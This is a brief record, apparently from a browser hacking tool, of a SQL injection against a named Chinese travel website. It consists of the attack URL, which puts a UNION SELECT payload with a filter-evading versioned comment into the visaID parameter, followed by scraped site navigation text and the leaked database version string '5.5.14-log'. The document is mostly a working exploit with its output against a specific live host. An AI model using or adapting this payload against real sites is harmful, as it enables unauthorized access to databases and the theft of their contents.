 http://www.hwtrip.com/v3/visa/product/detail?visaID=-1%20union%20/*!50000SeLect*/%201,2,3,version(),5,6,7,8,9#
Enable Post data Enable Referrer
欢迎来到爱旅！ 加入收藏
HT 爱旅 世界500强
旗下旅游网站
马尔代夫 搜 索
NEW
首页 邮轮 出境游 周边游 门票 品鉴之旅 天天特价 游记攻略
5.5.14-log
8